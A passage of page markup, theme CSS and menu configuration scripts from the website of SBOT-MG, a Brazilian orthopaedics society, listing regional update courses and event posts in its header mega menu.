				}.tdi_80 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_80 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_80 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_80 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_80 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_80 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_80 = new tdBlock();
block_tdi_80.id = "tdi_80";
block_tdi_80.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"21","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#343e47","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#17786e","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjciLCJhbGwiOiIxNSJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJhbGwiOiIyNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#17786e","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#17786e","pag_h_bg":"#17786e","pag_h_border":"#17786e","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_80","tdc_css_class_style":"tdi_80_rand_style","category_id":"12","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_80"}';
block_tdi_80.td_column_number = "3";
block_tdi_80.block_type = "tdb_header_mega_menu";
block_tdi_80.post_count = "5";
block_tdi_80.found_posts = "26";
block_tdi_80.header_color = "";
block_tdi_80.ajax_pagination_infinite_stop = "";
block_tdi_80.max_num_pages = "6";
tdBlocksArray.push(block_tdi_80);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_80 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/save-the-date-2/" rel="bookmark" class="td-image-wrap " title="Save the date!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/10/21-07-25b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/seccionais/" class="td-post-category">SECCIONAIS</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/save-the-date-2/" rel="bookmark" title="Save the date!">Save the date!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/curso-de-atualizacao-da-seccional-zona-da-mata/" rel="bookmark" class="td-image-wrap " title="Curso de Atualização da Seccional Zona da Mata!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/09/banner-zona-da-mata-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/seccionais/" class="td-post-category">SECCIONAIS</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/curso-de-atualizacao-da-seccional-zona-da-mata/" rel="bookmark" title="Curso de Atualização da Seccional Zona da Mata!">Curso de Atualização da Seccional Zona da Mata!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/curso-de-atualizacao-da-seccional-sudoeste/" rel="bookmark" class="td-image-wrap " title="Curso de Atualização da Seccional Sudoeste" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/06/Banner-Sudoeste-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/seccionais/" class="td-post-category">SECCIONAIS</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/curso-de-atualizacao-da-seccional-sudoeste/" rel="bookmark" title="Curso de Atualização da Seccional Sudoeste">Curso de Atualização da Seccional Sudoeste</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/curso-de-atualizacao-da-seccional-sul-de-minas/" rel="bookmark" class="td-image-wrap " title="Curso de Atualização da Seccional Sul de Minas" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/05/Banner-Pouso-Alegre-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/seccionais/" class="td-post-category">SECCIONAIS</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/curso-de-atualizacao-da-seccional-sul-de-minas/" rel="bookmark" title="Curso de Atualização da Seccional Sul de Minas">Curso de Atualização da Seccional Sul de Minas</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/curso-de-atualizacao-da-seccional-triangulo-mineiro/" rel="bookmark" class="td-image-wrap " title="Curso de Atualização da Seccional Triângulo Mineiro" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/05/Banner-Uberaba-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/seccionais/" class="td-post-category">SECCIONAIS</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/curso-de-atualizacao-da-seccional-triangulo-mineiro/" rel="bookmark" title="Curso de Atualização da Seccional Triângulo Mineiro">Curso de Atualização da Seccional Triângulo Mineiro</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4141"><a href="https://sbot.org.br/localize-o-ortopedista"><div class="tdb-menu-item-text">SBOT NACIONAL</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2704"><a href="https://sbot-mg.org.br/categoria/forum-permanente/"><div class="tdb-menu-item-text">FÓRUM PERMANENTE</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_84  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_84{
                    vertical-align: baseline;
                }.tdi_84 > .wpb_wrapper,
				.tdi_84 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_84 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_84 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_84 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_84{
width:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_84{
width:8% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_85 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_85" >
<style>
/* custom css */
.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_85 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #ffffff;
                }.tdi_85 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_85 .tdb-search-icon-svg{
                    width: 46.8px;
					height: 46.8px;
                }.tdi_85 .tdb-search-txt{
                    top: 0px;
                }.tdi_85 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_85 .tdb-drop-down-search-inner,
                .tdi_85 .tdb-search-form,
                .tdi_85 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_85 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_85 .result-msg{
                    text-align: center;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_85 .tdb-head-search-btn svg,
                .tdi_85 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_85 .tdb-search-form{
                    border-color: #17786e;
                }.tdi_85 .tdb-head-search-btn:after{
                    border-bottom-color: #17786e;
                }.tdi_85 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.12);
                }.tdi_85 .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-90deg,#008d7f,#17786e);background: linear-gradient(-90deg,#008d7f,#17786e);
                }.tdi_85 .result-msg a:hover{
                    color: #17786e;
                }.tdi_85 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_85 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_85 .tdb-head-search-form-btn{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_85 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_85 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_85 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_85 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_85 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_85 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_85 .entry-thumb{
					background-position: center 50%;
				}.tdi_85 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_85 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_85 .td-image-container,
				.ie11 .tdi_85 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_85 .td-module-meta-info,
				.ie11 .tdi_85 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_85 .td-post-vid-time{
					display: block;
				}.tdi_85 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_85 .entry-title{
					margin: 0 0 5px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_85 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_85 .td-post-category{
					display: none;
				}.tdi_85 .td-read-more{
					display: none;
				}.tdi_85 .td-author-date{
					display: inline;
				}.tdi_85 .td-post-author-name{
					display: none;
				}.tdi_85 .entry-review-stars{
					display: none;
				}.tdi_85 .td-icon-star,
                .tdi_85 .td-icon-star-empty,
                .tdi_85 .td-icon-star-half{
					font-size: 15px;
				}.tdi_85 .td-module-comments{
					display: none;
				}.tdi_85 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_85 .td_module_wrap:hover .td-module-title a,
				.tdi_85 .tdb-aj-cur-element .entry-title a{
					color: #17786e !important;
				}.tdi_85 .td-editor-date,
				.tdi_85 .td-editor-date .td-post-author-name,
				.tdi_85 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_85 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_85 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_85 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_85 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_85 .td-module-container:before{
					bottom: -7.5px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_85 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 39.2px;
					height: 39.2px;
					line-height:  39.2px;
                }.tdi_85 .tdb-head-search-btn svg{
                    width: 14px;
                }.tdi_85 .tdb-search-icon-svg{
                    width: 39.2px;
					height: 39.2px;
                }.tdi_85 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_85 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_85 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_85 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_85 .td-module-container:before{
					bottom: -7.5px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_85 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_85 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
